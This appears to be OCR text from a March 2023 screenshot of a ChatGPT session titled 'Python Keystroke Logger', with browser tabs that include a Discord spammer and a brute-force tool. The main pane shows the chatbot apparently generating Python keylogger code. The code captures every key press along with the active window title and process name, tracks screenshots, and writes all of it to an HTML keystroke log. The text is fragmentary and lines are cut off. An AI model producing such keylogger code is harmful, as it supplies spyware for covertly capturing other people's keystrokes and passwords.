 X2/A2.py at m
xAkihiro666/
aydinnyunus/
New chat
Search · Keylo
Facebook
Keystrokes Lo
hex color pick
chat.openai.com/chat/151125d4-7acf-4c14-ab7f-720841a4ac92
(2) Inbox | wrongpr...
Discord spammer -...
All In One Brute/Ch...
Text to ASCII Art Ge...
Text to ASCII Art Ge...
Freer.in - Soci
»
Other bookmarks
class=
5/5
New chat
New chat
New chat
New chat
New chat
New chat
Python Keystroke Logger.
Clear conversations
Upgrade to Plus
NEW
Light mode
Updates & FAQ
Log out
log_file = open(os.path.join(current_dir, "keyst
log_file.write('<html>\n<head>\n<meta charset="utf-8">\n<title>Keystrokes Log</titl
# This function gets called every time a key is pressed
def on_press(key):
global current_window_title, current_process_name, last_screenshot_time
try:
# Get the title and process name of the foreground window
window_title = win32gui.GetWindowText(win32gui.GetForegroundWindow())
pid = win32process.GetWindowThreadProcessId(win32gui.GetForegroundWindow())
process_name = psutil.Process(pid[-1]).name()
# If the window or process has changed, write them to the log file
if window_title != current
Stop generating
...
ChatGPT Mar 14 Version. Free Research Preview. Our goal is to make AI systems more natural and safe to interact with. Your feedback will help us improve.
Type here to search
1:55 AM
3/18/2023
5